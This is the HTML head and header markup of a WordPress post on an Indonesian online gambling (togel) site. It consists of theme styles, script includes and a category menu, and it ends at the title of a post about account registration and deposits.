var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=3717' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3717 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Berau</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/" title="Permalink to: Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Berau">
